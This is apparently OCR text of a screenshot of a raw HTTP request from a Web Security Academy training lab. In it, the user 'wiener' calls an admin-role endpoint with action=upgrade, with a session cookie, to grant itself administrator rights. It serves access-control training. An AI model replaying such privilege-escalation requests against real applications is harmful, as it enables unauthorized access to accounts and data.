 1 GET /admin-roles?username=wiener&action=
upgrade HTTP/1.1
2 Host:
0a9b00dc047b4609c06ed9aa00370035.web-sec
urity-academy.net
3 Cookie: session=
YroahnDOx1UTZKYQR8y3uqcWnxnsdYJt
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Referer:
https://0a9b00dc047b4609c06ed9aa00370035
.web-security-academy.net/admin
.5 Accept-Encoding: gzip, deflate
.6 Accept-Language: en-US,en;q=0.9
.7 Connection: close